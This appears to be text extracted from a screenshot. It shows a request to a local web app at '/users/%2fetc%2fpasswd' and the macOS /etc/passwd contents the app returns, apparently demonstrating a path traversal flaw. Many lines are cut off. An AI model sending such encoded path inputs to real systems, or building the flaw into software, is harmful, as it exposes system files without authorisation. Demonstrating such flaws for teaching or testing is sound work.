 localhost:3000/users/%2fetc%2fpasswd
Search
## # User Database # # Note that this file is consulted directly only when the system is
information is provided by # Open Directory. # # See the opendirectoryd(8) man page for
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator
Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/u
Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/
Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/fal
/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin
Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/fal
Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bi